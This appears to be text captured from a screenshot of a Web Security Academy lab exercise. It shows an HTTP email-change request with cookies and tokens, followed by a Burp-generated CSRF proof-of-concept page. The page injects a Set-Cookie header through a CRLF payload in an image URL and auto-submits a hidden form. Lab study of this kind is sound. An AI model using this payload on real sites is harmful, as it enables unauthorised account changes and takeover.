 1 POST /my-account/change-email HTTP/2
2 Host: 0acc00da044ec9af819b1b3900b8002e.web-security-academy.net
3 Cookie: csrfKey=Hwk1yI220qhOqudJob63dTCzrdr6uyTe; session=xi28imKJb2dugRSyUYN4DCydgTszTvHA
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
11 Origin: https://0acc00da044ec9af819b1b3900b8002e.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acc00da044ec9af819b1b3900b8002e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 email=iener%40normal-user.net&csrf=hOiR67e1ZD36TSfVrFfBwOAY2yULub5z
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0acc00da044ec9af819b1b3900b8002e.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="aq@web-security-academy.net" />
6 <input type="hidden" name="csrf" value="hOiR67e1ZD36TSfVrFfBwOAY2yULub5z" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src = "https://0acc00da044ec9af819b1b3900b8002e.web-security-academy.net/?search=1;%0D%0ASet-Cookie:%20csrfKey=Hwk1yI220qhOqudJob63dTCzrdr6uyTe%3b%20SameSite%3dNone"
10 onerror="document.forms[0].submit();">
11 </body>
12 </html>
13